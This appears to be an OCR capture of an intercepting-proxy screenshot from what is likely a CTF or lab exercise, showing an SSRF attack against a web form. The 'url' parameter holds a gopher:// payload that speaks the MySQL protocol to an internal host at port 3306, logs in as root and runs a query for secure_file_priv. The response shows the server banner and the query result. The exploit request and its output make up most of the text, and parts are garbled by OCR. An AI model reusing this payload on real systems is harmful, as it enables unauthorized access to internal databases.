 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: web.default.com:9080
3 Content-Length: 1950
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
7 Origin: http://web.default.com:9080
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://web.default.com:9080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=
gopher://172.150.23.29:3306/_%25%61%33%25%30%30%25%30%30%25%30%31%25%38%35%25%
61%36%25%66%66%25%30%31%25%30%30%25%30%30%25%30%30%25%30%31%25%32%31%25%30%30%
25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%
30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%
30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%37%32%25%36%66%25%36%66%25%37%34%
25%30%30%25%30%30%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%35%66%25%36%
65%25%36%31%25%37%34%25%36%39%25%37%36%25%36%35%25%35%66%25%37%30%25%36%31%25%
37%33%25%37%33%25%37%37%25%36%66%25%37%32%25%36%34%25%30%30%25%36%36%25%30%33%
25%35%66%25%36%66%25%37%33%25%30%35%25%34%63%25%36%39%25%36%65%25%37%35%25%37%
38%25%30%63%25%35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%
35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%30%38%25%36%63%25%36%39%25%36%32%
25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%30%34%25%35%66%25%37%30%25%36%
39%25%36%34%25%30%35%25%33%32%25%33%37%25%33%32%25%33%35%25%33%35%25%30%66%25%
35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%34%25%35%66%25%37%36%
25%36%35%25%37%32%25%37%33%25%36%39%25%36%66%25%36%65%25%30%36%25%33%35%25%32%
65%25%33%37%25%32%65%25%33%32%25%33%32%25%30%39%25%35%66%25%37%30%25%36%63%25%
36%31%25%37%34%25%36%36%25%36%66%25%37%32%25%36%64%25%30%36%25%37%38%25%33%38%
25%33%36%25%35%66%25%33%36%25%33%34%25%30%63%25%37%30%25%37%32%25%36%66%25%36%
37%25%37%32%25%36%31%25%36%64%25%35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%
30%35%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%32%35%25%30%30%25%30%30%
响应
美化 Raw Hex 页面渲染 \n
50 </div>
51 <button type="submit" class="btn btn-primary" style="
display:block;margin:0 auto">
Submit
</button>
52 </form>
53 </div>
54 </div>
55
56 <hr class="my-4">
57 <b>
gopher://172.150.23.29:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%
21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%
61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%
6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%
69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%
6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%
36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%
6c%25%00%00%00%03%73%68%6f%77%20%76%61%72%69%61%62%6c%65%73%20%6c%
69%6b%65%20%22%25%73%65%63%75%72%65%5f%66%69%6c%65%25%22%3b%01%00%
00%00%01 ç __å¿«ç §å¦-ä¸ ï¼
</b>
<br>
<br>
<pre>
[
58 5.5.61-0ubuntu0.14.04.16x47T$RS+ÿ÷€yBzb\)SHP:oD
mysql_native_passwordTdefinformation_schema VARIABLES VARIABLES
Variable_nameVARIABLE_NAME!ÀýMdefinformation_schema VARIABLES
VARIABLESValueVARIABLE_VALUE!ýþ"secure_file_privþ"
</pre>
</div>
59 <script src="./attachs/jquery.min.js">
</script>
60 <script src="./attachs/bootstrap.bundle.min.js">
</script>
61 </body>